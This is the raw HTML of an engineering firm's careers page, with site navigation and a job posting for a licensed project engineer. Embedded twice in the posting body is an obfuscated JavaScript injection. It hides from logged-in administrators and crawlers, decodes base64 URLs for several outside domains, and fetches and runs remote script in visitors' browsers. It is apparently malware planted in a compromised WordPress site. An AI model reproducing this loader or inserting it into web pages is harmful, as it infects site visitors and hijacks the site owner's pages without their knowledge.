	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-541"><a href="https://www.hrcengr.com/services-old/roadway-transportation/">Roadway / Transportation</a>
	<ul class="sub-menu">
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.hrcengr.com/services-old/roadway-transportation/intelligent-transportation-systems/">Intelligent Transportation Systems</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.hrcengr.com/services-old/roadway-transportation/mdot/">MDOT</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.hrcengr.com/services-old/roadway-transportation/traffic-engineering/">Traffic Engineering</a></li>
	</ul>
</li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.hrcengr.com/services-old/structural-engineering/">Structural Engineering</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://www.hrcengr.com/services-old/land-development/">Land Development Design</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.hrcengr.com/services-old/surveying/">Surveying</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-547"><a href="https://www.hrcengr.com/services-old/water-wastewater-cso/">Water / Wastewater / CSO</a>
	<ul class="sub-menu">
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.hrcengr.com/services-old/water-wastewater-cso/water-treatment/">Water Treatment</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.hrcengr.com/100-years/">100 Years of HRC</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.hrcengr.com/hrc-leadership/">HRC Leadership</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.hrcengr.com/careers/">Careers</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.hrcengr.com/bid-info/">Bid Info</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://www.hrcengr.com/category/blog/">Blog</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.hrcengr.com/contact/">Contact HRC</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.hrcengr.com/locations/">Locations</a></li>
</ul></div>    </div>
    
    <div class="offcan_site_wrapper">
        <div class="offcan_overlay">
            <div id="offcan_closer">
                <img src="/images/icon_close.svg" alt="close button" />
            </div>
        </div>
        
<!-- CLOSE OF OFF CANVAS NAV IN HEADER -->
        
<header class="contain-to-grid">
    
    
    <div class="toolbar_logo">
        <img id="offcan_nav_trigger" src="/images/hrc_lines.svg"/><a href="https://www.hrcengr.com" title="HRC Home"><img id="homepage_link" src="/images/hrc_letters.svg" alt="Hubbell, Roth and Clark engineering" /></a>
    </div>
    
	<nav class="top-bar" data-topbar>
        <div class="top-bar-section">
            <ul class="left"><li class="divider"></li><li id="menu-item-68" class="menu-item menu-item-main-menu menu-item-about has-dropdown"><a  href="https://www.hrcengr.com/about-hrc/">About</a>
	<ul class="dropdown">
	<li id="menu-item-75" class="menu-item menu-item-main-menu menu-item-about-hrc"><a  href="https://www.hrcengr.com/about-hrc/">About HRC</a></li>
	<li id="menu-item-14" class="menu-item menu-item-main-menu menu-item-our-history"><a  href="https://www.hrcengr.com/about-hrc/the-history-of-hrc/">Our History</a></li>
	<li id="menu-item-365" class="menu-item menu-item-main-menu menu-item-press-releases"><a  href="https://www.hrcengr.com/category/press-releases/">Press Releases</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-5464" class="menu-item menu-item-main-menu menu-item-services has-dropdown"><a  href="https://www.hrcengr.com/services/">Services</a>
	<ul class="dropdown">
	<li id="menu-item-189" class="menu-item menu-item-main-menu menu-item-architectural"><a  href="https://www.hrcengr.com/services-old/architectural/">Architectural</a></li>
	<li id="menu-item-190" class="menu-item menu-item-main-menu menu-item-asset-management"><a  href="https://www.hrcengr.com/services-old/asset-management/">Asset Management</a></li>
	<li id="menu-item-191" class="menu-item menu-item-main-menu menu-item-municipal-civil-engineering has-dropdown"><a  href="https://www.hrcengr.com/services-old/civil-engineering/">Municipal/Civil Engineering</a>
	<ul class="dropdown">
		<li id="menu-item-212" class="menu-item menu-item-main-menu menu-item-easement-services"><a  href="https://www.hrcengr.com/services-old/civil-engineering/easement/">Easement Services</a></li>
		<li id="menu-item-213" class="menu-item menu-item-main-menu menu-item-hydraulic-hydrological-modeling"><a  href="https://www.hrcengr.com/services-old/civil-engineering/hydraulic-hydrological-modeling/">Hydraulic / Hydrological Modeling</a></li>
		<li id="menu-item-214" class="menu-item menu-item-main-menu menu-item-municipal-consulting"><a  href="https://www.hrcengr.com/services-old/civil-engineering/municipal-consulting/">Municipal Consulting</a></li>
		<li id="menu-item-215" class="menu-item menu-item-main-menu menu-item-parks-recreation has-dropdown"><a  href="https://www.hrcengr.com/services-old/civil-engineering/parks-recreation/">Parks &#038; Recreation</a>
		<ul class="dropdown">
			<li id="menu-item-209" class="menu-item menu-item-main-menu menu-item-trenchless-technologies"><a  href="https://www.hrcengr.com/services-old/trenchless-technologies/">Trenchless Technologies</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-192" class="menu-item menu-item-main-menu menu-item-construction-engineering has-dropdown"><a  href="https://www.hrcengr.com/services-old/construction-engineering/">Construction Engineering</a>
	<ul class="dropdown">
		<li id="menu-item-390" class="menu-item menu-item-main-menu menu-item-materials-testing"><a  href="https://www.hrcengr.com/services-old/construction-engineering/materials-testing/">Materials Testing</a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-main-menu menu-item-electrical-engineering has-dropdown"><a  href="https://www.hrcengr.com/services-old/electrical-engineering/">Electrical Engineering</a>
	<ul class="dropdown">
		<li id="menu-item-4607" class="menu-item menu-item-main-menu menu-item-electric-vehicle-infrastructure-projects"><a  href="https://www.hrcengr.com/services-old/electrical-engineering/electric-vehicle-infrastructure-projects/">Electric Vehicle Infrastructure Projects</a></li>
	</ul>
</li>
	<li id="menu-item-4931" class="menu-item menu-item-main-menu menu-item-electric-vehicle-solutions"><a  href="https://www.hrcengr.com/electric-vehicle-solutions/">Electric Vehicle Solutions</a></li>
	<li id="menu-item-194" class="menu-item menu-item-main-menu menu-item-environmental-engineering has-dropdown"><a  href="https://www.hrcengr.com/services-old/environmental-engineering/">Environmental Engineering</a>
	<ul class="dropdown">
		<li id="menu-item-391" class="menu-item menu-item-main-menu menu-item-landscape-architecture"><a  href="https://www.hrcengr.com/services-old/environmental-engineering/landscape-architecture/">Landscape Architecture</a></li>
		<li id="menu-item-392" class="menu-item menu-item-main-menu menu-item-watershed-management"><a  href="https://www.hrcengr.com/services-old/environmental-engineering/watershed-management/">Watershed Management</a></li>
	</ul>
</li>
	<li id="menu-item-195" class="menu-item menu-item-main-menu menu-item-geographic-information-systems"><a  href="https://www.hrcengr.com/services-old/geographic-information-systems/">Geographic Information Systems</a></li>
	<li id="menu-item-196" class="menu-item menu-item-main-menu menu-item-industrial-facilities-design"><a  href="https://www.hrcengr.com/services-old/industrial-facilities-design/">Industrial Facilities Design</a></li>
	<li id="menu-item-197" class="menu-item menu-item-main-menu menu-item-roadway-transportation has-dropdown"><a  href="https://www.hrcengr.com/services-old/roadway-transportation/">Roadway / Transportation</a>
	<ul class="dropdown">
		<li id="menu-item-393" class="menu-item menu-item-main-menu menu-item-intelligent-transportation-systems"><a  href="https://www.hrcengr.com/services-old/roadway-transportation/intelligent-transportation-systems/">Intelligent Transportation Systems</a></li>
		<li id="menu-item-394" class="menu-item menu-item-main-menu menu-item-mdot"><a  href="https://www.hrcengr.com/services-old/roadway-transportation/mdot/">MDOT</a></li>
		<li id="menu-item-395" class="menu-item menu-item-main-menu menu-item-traffic-engineering"><a  href="https://www.hrcengr.com/services-old/roadway-transportation/traffic-engineering/">Traffic Engineering</a></li>
	</ul>
</li>
	<li id="menu-item-3350" class="menu-item menu-item-main-menu menu-item-land-development-design"><a  href="https://www.hrcengr.com/services-old/land-development/">Land Development Design</a></li>
	<li id="menu-item-198" class="menu-item menu-item-main-menu menu-item-structural-engineering"><a  href="https://www.hrcengr.com/services-old/structural-engineering/">Structural Engineering</a></li>
	<li id="menu-item-165" class="menu-item menu-item-main-menu menu-item-surveying"><a  href="https://www.hrcengr.com/services-old/surveying/">Surveying</a></li>
	<li id="menu-item-199" class="menu-item menu-item-main-menu menu-item-water-wastewater-cso has-dropdown"><a  href="https://www.hrcengr.com/services-old/water-wastewater-cso/">Water / Wastewater / CSO</a>
	<ul class="dropdown">
		<li id="menu-item-396" class="menu-item menu-item-main-menu menu-item-water-treatment"><a  href="https://www.hrcengr.com/services-old/water-wastewater-cso/water-treatment/">Water Treatment</a></li>
	</ul>
</li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-72" class="menu-item menu-item-main-menu menu-item-100-years"><a  href="https://www.hrcengr.com/100-years/">100 Years</a></li>
<li class="divider"></li><li id="menu-item-4230" class="menu-item menu-item-main-menu menu-item-careers"><a  href="https://www.hrcengr.com/careers/">Careers</a></li>
<li class="divider"></li><li id="menu-item-143" class="menu-item menu-item-main-menu menu-item-leadership"><a  href="https://www.hrcengr.com/hrc-leadership/">Leadership</a></li>
<li class="divider"></li><li id="menu-item-599" class="menu-item menu-item-main-menu menu-item-bid-info"><a  href="https://www.hrcengr.com/bid-info/">Bid Info</a></li>
<li class="divider"></li><li id="menu-item-614" class="menu-item menu-item-main-menu menu-item-blog"><a  href="https://www.hrcengr.com/category/blog/">Blog</a></li>
<li class="divider"></li><li id="menu-item-178" class="menu-item menu-item-main-menu menu-item-contact"><a  href="https://www.hrcengr.com/contact/">Contact</a></li>
<li class="divider"></li><li id="menu-item-369" class="menu-item menu-item-main-menu menu-item-locations"><a  href="https://www.hrcengr.com/locations/">Locations</a></li>
</ul>        </div>
	</nav>
    
    <div class="connection_section">
        <div class="social_links_header">
    <a class="iconed" href="https://www.facebook.com/hrcengineering/" title="Facebook" target="_blank"><img src="/images/icon_facebook_tan.svg" alt="facebook icon" /></a>
    <!-- <a class="iconed" href="https://twitter.com/HRCengr" title="Twitter" target="_blank"><img src="/images/icon_twitter_tan.svg" alt="twitter icon" /></a> -->
<!--    <a class="iconed" href="" title="Google Plus" target="_blank"><img src="/images/icon_googleplus_tan.svg" alt="google plus icon" /></a>-->
   <a class="iconed" href="" title="Instagram" target="_blank"><img src="/images/icon_instagram-updated_tan.svg" alt="instagram icon" /></a>
    <a class="iconed" href="https://www.linkedin.com/company/hubbell-roth-&-clark" title="LinkedIn" target="_blank"><img src="/images/icon_linkedin_tan.svg" alt="linkedin icon" /></a>
</div>        
        <a href="/locations/">
            <img class="iconic" src="/images/icon_map_marker.svg" alt="mobile phone icon" />
        </a>

        <a href="tel:2484546300" title="Call HRC">
            <img class="iconic" src="/images/icon_mobile.svg" alt="mobile phone icon" />
            <span class="phone_number">248.454.6300</span>
        </a>
    </div>
</header>
    
    <div class="mobile_nav_container">
        <div id="mobile_nav_button" class="">NAVIGATION</div>
    </div>
  
    
<!-- Start the main container -->
    <div class="pagehead_hero">
                    <img src="/wp-content/uploads/2016/12/header_careers.jpg" alt="trio at a drafting table with blueprints" />
                <div class="pagehead_overlayR"></div>
        <div class="pagehead_overlayL"></div>
    </div>

<div class="container" role="document">
    
    <div class="pagehead_titlearea">
        <div class="row">
                            <h1>Job Postings</h1>
                    </div>
    </div>    
    
	<div class="row page_inner">
        
<!-- Row for main content area -->
	<div class="small-12 large-8 columns" id="content" role="main">
	
				<article class="post-406 post type-post status-publish format-standard hentry category-delhi-township-mi category-job-postings" id="post-406">
			<div class="entry-content">
                                				<h2>Project Engineer, PE required</h2>
<h3>Delhi Township Office</h3>
<h4>Required Experience:</h4>
<ul class="hrc_list_style">
<li>Bachelor’s degree. in Civil Engineering</li>
<li>Registered professional engineer (P.E.)in Michigan</li>
<li>Seven to 10 years of professional experience </li>
<li>Demonstrated ability to handle multiple projects simultaneously</li>
<li>Ability to work in a team environment</li>
<li>Strong organizational, analytical and problem solving skills </li>
</ul>
<h4>Responsibilities:</h4>
<ul class="hrc_list_style">
<li>Work in a teaming environment on complex municipal infrastructure projects, including storm and sanitary sewer, pump stations, wastewater treatment plants, etc. </li>
<li>Familiarity with a variety of computer packages for developing detailed designs including: MS Office, AutoCad and/or MicroStation, Civil 3D </li>
<li>Developing the skills to manage multiple projects so as to be completed in a timely and accurate manner</li>
<li>Preparation of engineering services proposals including estimates of time required to complete a project.</li>
<li>Excellent verbal and written communication skills </li>
<li>Assisting in the presentation of proposals to clients and selection of a project team.</li>
<li>Reviewing designs and completing field investigation to diagnose problems </li>
<li>Familiarity with completing projects within developed project scope and available resources. </li>
<li>Willingness to participate in a team-oriented environment as well as function independently </li>
<li>Develop reports and preliminary concepts </li>
<li>Progressing toward leading a project team to assign duties to the team members, answer questions, and monitor overall project progress.</li>
<li>Maintaining a close relationship with the client throughout project development, assisting the client in selecting contractors, and continuing client contact after project is completed.</li>
</ul>
<h4>Benefits:</h4>
<ul class="hrc_list_style">
<li>Team and family oriented work environment </li>
<li>Advancement opportunities </li>
<li>Medical, dental and vision insurance coverage </li>
<li>Paid vacation and sick leave </li>
<li>Hourly position with time and ½ overtime pay </li>
<li>401K Plan</li>
<li>Employer sponsored continuing education </li>
<li>Mentoring program </li>
</ul>
<p><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
			</div>
			<footer>
								<p class="entry-tags"></p>
			</footer>
		</article>
			            <hr/>
        <p>If interested in this opening please send your cover letter and resume to <a href="mailto:employment@hrcengr.com">employment@hrcengr.com</a></p>
    	</div> 
        
    <aside id="sidebar" class="small-12 large-4 columns">
	<article id="search-3" class="panel widget widget_search"><h4>Search this Website</h4><form role="search" method="get" id="searchform" action="https://www.hrcengr.com/">
	<div class="row collapse">
		<div class="large-8 small-9 columns">
			<input type="text" value="" name="s" id="s" placeholder="Search">
		</div>
		<div class="large-4 small-3 columns">
			<input type="submit" id="searchsubmit" value="Search" class="button postfix">
		</div>
	</div>
</form></article><article id="text-16" class="panel widget widget_text"><h4>HRC Quick Facts</h4>			<div class="textwidget"><ul>
	<li>Typical projects include utility improvements, road design and construction, water and wastewater treatment plants</li>
	<li>All projects assigned to a partner of the firm</li>
	<li>Over 250 employees</li>
	<li>ENR Top 500 Design Firm</li>
	<li>Recent Innovative Bridge Design Garnered 12 Industry Awards</li>
	<li>MDOT Prequalified</li>
	<li>Top 50 Trenchless Technology Design Firm</li>
	<li>Top Places to Work-The Detroit Free Press</div>
		</article>    <div class="panel widget widget_text">
        <h4>Career Opportunities</h4>
        <ul>
        
            <li><a href="https://www.hrcengr.com/graduate-architect-2/">Graduate Architect</a></li>

        
            <li><a href="https://www.hrcengr.com/graduate-electrical-engineer/">Graduate Electrical Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/graduate-engineer-3/">Graduate Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/senior-construction-observer-3/">Senior Construction Observer</a></li>

        
            <li><a href="https://www.hrcengr.com/senior-construction-observer-2/">Senior Construction Observer</a></li>

        
            <li><a href="https://www.hrcengr.com/senior-construction-observer/">Senior Construction Observer</a></li>

        
            <li><a href="https://www.hrcengr.com/marketing-coordinator/">Marketing Coordinator</a></li>

        
            <li><a href="https://www.hrcengr.com/industrialmechanical-engineer/">Industrial/Mechanical Engineer</a></li>

        
